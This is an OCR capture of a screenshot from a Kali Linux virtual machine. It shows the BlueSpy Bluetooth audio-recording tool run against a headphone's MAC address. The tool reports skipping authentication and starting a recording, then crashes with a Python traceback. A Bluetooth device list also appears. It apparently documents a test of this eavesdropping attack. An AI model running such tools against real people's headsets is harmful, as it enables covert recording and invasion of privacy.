 Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:50
kali@kali: ~/BlueSpy
File Actions Edit View Help
(kali㉿kali)-[~/BlueSpy]
$ python3 BlueSpy.py -a 41:42:56:01:E0:32
BLUESPY
Bluetooth audio recording tool by Tarlogic
[I] Avoiding authentication with 41:42:56:01:E0:32...
[I] Generating shared key...
[!] Key generated
[I] The device is vulnerable!
[I] Establishing connection...
[I] Starting audio recording...
[!] Recording!
Traceback (most recent call last):
File "/home/kali/BlueSpy/BlueSpy.py", line 94, in <module>
main()
File "/home/kali/BlueSpy/BlueSpy.py", line 84, in main
record(target, outfile=args.outfile, verbose=args.verbose)
File "/home/kali/BlueSpy/core.py", line 119, in record
run_and_check(
shlex.split(f"pactl set-card-profile {card_name} headset-head-unit-msbc"),
verbose=verbose,
)
File "/home/kali/BlueSpy/system.py", line 35, in run_and_check
raise CommandValidationException(cmdline, out)
system.CommandValidationException: ('Error while executing command "pactl set-card-profile bluez_card.41_42_56_01_E0_32 headset-head-unit-msbc"',
'')
(kali㉿kali)-[~/BlueSpy]
$
Bluetooth Devices
Adapter Device View Help
Search Send File
Galaxy J2 Pro
Smartphone
00:00:00:00:5A:AD
F9
Headphones
41:42:56:01:E0:32
841.25 KB 10.93 B/s 83.84 KB 17.88 B/s
CTRL DERECHA
Buscar
ESP
LAA
10:50
25/5/2025